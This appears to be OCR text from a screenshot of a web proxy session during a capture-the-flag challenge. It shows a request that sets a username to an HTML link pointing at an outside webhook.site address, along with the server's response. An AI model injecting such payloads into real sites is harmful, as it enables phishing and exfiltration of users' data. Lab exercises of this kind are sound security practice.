 https://chall.polygl0ts.ch:901
Bur
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs
Settings
Hello <a href="//webhook.site/f5344294-2ccd-40fe-a97f-a669598585d6">Click here to play!</a>
Create new challenge
Notifications (0)
Comparer Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://chall.polygl0ts.ch:9011 HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /updateUser HTTP/2
2 Host: chall.polygl0ts.ch:9011
3 Cookie: token=a4dc7c137301c96ce81b3687702ae613
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chall.polygl0ts.ch:9011/settings
9 Content-Type: application/json
10 Content-Length: 103
11 Origin: https://chall.polygl0ts.ch:9011
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":
"<a href=\"//webhook.site/f5344294-2ccd-40fe-a97f-a669598
585d6\">Click here to play!</a> "
}
? Search 0 highlights
Response
etty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.25.2
3 Date: Mon, 06 Nov 2023 06:45:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 X-Powered-By: Express
7 Ratelimit-Policy: 1800;w=1
8 Ratelimit: limit=1800, remaining=1799, reset=1
9 Content-Security-Policy: script-src 'self'; style-src
'self';
10 Etag: W/"8-KsvfwOyMEUjkdXwrr7JUdv6GdqQ"
11
12 "yes ok"
? Search 0 highlights
Inspector
Notes
Done 353 bytes | 411 millis